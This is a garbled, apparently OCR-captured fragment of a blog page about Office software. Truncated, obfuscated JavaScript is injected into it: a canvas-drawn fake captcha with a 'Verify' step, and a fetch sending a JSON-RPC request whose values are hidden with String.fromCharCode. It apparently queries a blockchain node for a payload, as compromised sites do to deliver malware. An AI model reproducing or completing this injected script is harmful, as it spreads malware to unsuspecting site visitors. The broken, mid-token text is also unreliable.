
BY
BASKENTOTO
POSTED IN
DATABASES
e4cb651c —
Updated on: 2026-07-12 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,4
,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proce
t Office is a powerful set for work, studying, and creative […]